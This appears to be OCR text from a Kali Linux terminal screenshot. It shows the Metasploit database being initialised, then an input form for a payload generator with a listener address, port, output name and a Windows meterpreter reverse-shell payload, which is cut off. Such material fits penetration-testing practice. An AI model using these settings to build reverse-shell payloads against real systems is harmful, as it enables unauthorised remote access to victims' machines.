 root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ sudo -i
[sudo] password for kali:
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# exit
zsh: corrupt history file /root/.zsh_history
┌──(kali㉿kali)-[~]
└─$ service postgresql start
┌──(kali㉿kali)-[~]
└─$ msfdb init
[-] Error: /usr/bin/msfdb must be run as root
┌──(kali㉿kali)-[~]
└─$ sudo -i
┌──(root㉿kali)-[~]
└─# service postgresql start
┌──(root㉿kali)-[~]
└─# msfdb init
[i] Database already started
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
^[[B^[
┌──(root㉿kali)-[~]
KALI LINUX
EXPLOIT
[msf >]
\(@)(@)(@)(@)(@)(@)(@)/
*********************
Input
LHOST || The Listen Addres || 10.0.2.6
LPORT || The Listen Ports || 8080
OUTPUTNAME || The Filename output || msfvenomtest
PAYLOAD || Payload To Be Used || windows/meterpreter/re